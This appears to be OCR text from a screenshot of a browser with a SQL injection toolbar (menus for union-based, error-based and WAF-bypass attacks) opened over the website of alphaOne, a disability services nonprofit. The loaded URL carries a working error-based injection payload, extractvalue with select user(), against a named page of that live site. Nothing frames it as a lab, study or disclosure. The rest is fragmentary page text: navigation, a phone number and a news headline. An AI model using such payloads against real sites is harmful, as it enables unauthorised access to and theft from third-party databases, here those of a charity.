 www.alphaonenow.org/index.php php 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://www.alphaonenow.org/info.php?id=126 and extractvalue(1,concat(0x7e,(select user()),0x7e)) --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Text Options: A A A website accessibility info Search GO
alphaOne
Redefining Disability
You Tube
Tel: (800) 640-7200
NEWS ABOUT US DONATE RESOURCES CLASSIFIEDS EVENTS BLOG CONTACT US
SERVICES
LATEST NEWS
ATTENDANT SERVICES
Parkinson's patients are fighting back
against the disease, literally
DESIGN
alphaOne